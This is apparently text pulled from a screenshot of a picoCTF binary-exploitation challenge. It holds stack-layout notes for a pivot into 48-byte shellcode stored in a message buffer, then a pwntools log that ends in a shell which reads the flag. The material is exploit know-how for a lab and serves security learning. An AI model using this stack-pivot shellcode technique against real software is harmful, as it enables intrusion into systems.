 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1
1 return address (feedback + 20)
2 @rbp: old value of RBP
3 feedback @ rbp-0xc:  sub 68,rax, jmp rax (6 bytes)
4
5 feedback - 62: &entries[9].message: 64 bit shellcode (48 bytes long)
vagrantboxes@hulkcybr: ~/pi
b"\nWhat's the new recipient's name:"
b' \nWhat option would you like to do?\n1. Add a new recipient\n2. Send a message to a recipient\n3. Exit the app'
b"\nWhat's the new recipient's name:"
b' \nWhat option would you like to do?\n1. Add a new recipient\n2. Send a message to a recipient\n3. Exit the app'
b"\nWhat's the new recipient's name:"
b' \nWhat option would you like to do?\n1. Add a new recipient\n2. Send a message to a recipient\n3. Exit the app'
b"\nWhat's the new recipient's name:"
b' \nWhat option would you like to do?\n1. Add a new recipient\n2. Send a message to a recipient\n3. Exit the app'
b"\nWhat's the new recipient's name:"
b' \nWhat option would you like to do?\n1. Add a new recipient\n2. Send a message to a recipient\n3. Exit the app'
b"\nWhat's the new recipient's name:"
b' \nWhat option would you like to do?\n1. Add a new recipient\n2. Send a message to a recipient\n3. Exit the app'
b"\nWhat's the new recipient's name:"
b' \nWhat option would you like to do?\n1. Add a new recipient\n2. Send a message to a recipient\n3. Exit the app'
b"\nWhat's the new recipient's name:"
b' \nWhat option would you like to do?\n1. Add a new recipient\n2. Send a message to a recipient\n3. Exit the app'
b'\nWhich recipient would you like to send a message to?'
b'\nWhat message would you like to send them?'
48
b'\nWhat option would you like to do?\n1. Add a new recipient\n2. Send a message to a recipient\n3. Exit the app'
b'\nThank you for using this service! If you could take a second to write a quick review, we would really appreciate it'
[*] Switching to interactive mode
:
$ ls
flag.txt
handoff
start.sh
$ cat flag.txt
picoCTF{p1v0ted_ftw_8ff634bd}$
Normal text file length: 178 lines: 5 Ln: 3 Col: 27 Pos: 83
3 80°F
Partly sunny
Search